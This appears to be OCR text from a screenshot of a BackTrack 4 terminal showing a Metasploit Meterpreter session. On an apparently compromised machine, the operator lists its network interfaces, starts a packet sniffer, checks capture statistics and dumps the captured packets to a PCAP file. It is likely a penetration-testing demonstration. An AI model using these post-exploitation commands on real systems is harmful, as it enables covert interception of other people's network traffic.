 root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet capture on a specific interface
meterpreter > sniffer_interfaces
1 - 'Intel(R) PRO/100 VE Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false
)
2 - 'NETGEAR 108 Mbps Wireless PCI Adapter WG311T' ( type:4294967295 mtu:0 usable:false dhcp:fal
se wifi:false )
3 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
meterpreter > sniffer_start
[-] Usage: sniffer_start [interface-id] [packet-buffer (1-200000)]
meterpreter > sniffer_start 1 200000
[*] Capture started on interface 1 (200000 packet buffer)
meterpreter > sniffer_stats
[-] Usage: sniffer_stats [interface-id]
meterpreter > sniffer_stats 1
[*] Capture statistics for interface 1
bytes: 849
packets: 13
meterpreter > sniffer_dump 1 /tmp/dump.cap
[*] Flushing packet capture buffer for interface 1...
[*] Flushed 13 packets (1109 bytes)
[*] Downloaded 100% (1109/1109)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /tmp/dump.cap
meterpreter >
back | track 4
Shell Shell No. 2
root@bt: /pentest/explo 1 2 21:45